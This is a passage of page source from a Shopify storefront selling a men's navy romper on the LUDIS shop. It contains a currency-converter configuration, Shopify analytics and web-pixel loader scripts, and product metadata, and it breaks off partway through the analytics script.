    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4870275170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4870275170,storefrontBaseUrl: "https://www.ludis-inc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3572400468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3553460564","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3036873044","configuration":"{\"accountID\":\"Xd3YT5\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2614133076","configuration":"{\"shop\":\"ludisinc.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"881394004","configuration":"{\"pixelCode\":\"CI9FVO3C77UCAO5M8CH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"343966036","configuration":"{\"pixel_id\":\"307933220168309\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37257556","configuration":"{\"pixelId\":\"c83d0219-5e1b-4f04-be6b-d97e41e2599d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187105620","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUDIS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ludisinc.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.ludis-inc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":85.0,"currencyCode":"EUR"},"product":{"title":"Combishort Homme Bleu Marinière","vendor":"LUDIS","id":"1646354727010","untranslatedTitle":"Combishort Homme Bleu Marinière","url":"\/products\/combishort-homme-moussaillon","type":"Combishort pour homme"},"id":"14895812083810","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"},"sku":"","title":"S","untranslatedTitle":"S"},{"price":{"amount":85.0,"currencyCode":"EUR"},"product":{"title":"Combishort Homme Bleu Marinière","vendor":"LUDIS","id":"1646354727010","untranslatedTitle":"Combishort Homme Bleu Marinière","url":"\/products\/combishort-homme-moussaillon","type":"Combishort pour homme"},"id":"14895812116578","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"},"sku":"","title":"M","untranslatedTitle":"M"},{"price":{"amount":85.0,"currencyCode":"EUR"},"product":{"title":"Combishort Homme Bleu Marinière","vendor":"LUDIS","id":"1646354727010","untranslatedTitle":"Combishort Homme Bleu Marinière","url":"\/products\/combishort-homme-moussaillon","type":"Combishort pour homme"},"id":"14895812149346","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"},"sku":"","title":"L","untranslatedTitle":"L"},{"price":{"amount":85.0,"currencyCode":"EUR"},"product":{"title":"Combishort Homme Bleu Marinière","vendor":"LUDIS","id":"1646354727010","untranslatedTitle":"Combishort Homme Bleu Marinière","url":"\/products\/combishort-homme-moussaillon","type":"Combishort pour homme"},"id":"14895812182114","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"},"sku":"","title":"XL","untranslatedTitle":"XL"}],"purchasingCompany":null},},"https://www.ludis-inc.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4870275170","storefrontBaseUrl":"https:\/\/www.ludis-inc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":85.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Combishort Homme Bleu Marinière\",\"vendor\":\"LUDIS\",\"id\":\"1646354727010\",\"untranslatedTitle\":\"Combishort Homme Bleu Marinière\",\"url\":\"\/products\/combishort-homme-moussaillon\",\"type\":\"Combishort pour homme\"},\"id\":\"14895812083810\",\"image\":{\"src\":\"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":1646354727010,"gid":"gid:\/\/shopify\/Product\/1646354727010","vendor":"LUDIS","type":"Combishort pour homme","handle":"combishort-homme-moussaillon","variants":[{"id":14895812083810,"price":8500,"name":"Combishort Homme Bleu Marinière - S","public_title":"S","sku":""},{"id":14895812116578,"price":8500,"name":"Combishort Homme Bleu Marinière - M","public_title":"M","sku":""},{"id":14895812149346,"price":8500,"name":"Combishort Homme Bleu Marinière - L","public_title":"L","sku":""},{"id":14895812182114,"price":8500,"name":"Combishort Homme Bleu Marinière - XL","public_title":"XL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1646354727010,"requestId":"02fe2908-9e70-419d-bcfc-119ca63e14f3-1769450316"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4870275170,
      theme_id: 190753505620,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ludis-inc.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4870275170,"isMerchantRequest":null,"themeId":190753505620,"themeCityHash":"8344012238485534549","contentLanguage":"fr","currency":"EUR","eventMetadataId":"a0b75287-0e0d-464d-b73b-d5a68d7c310d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
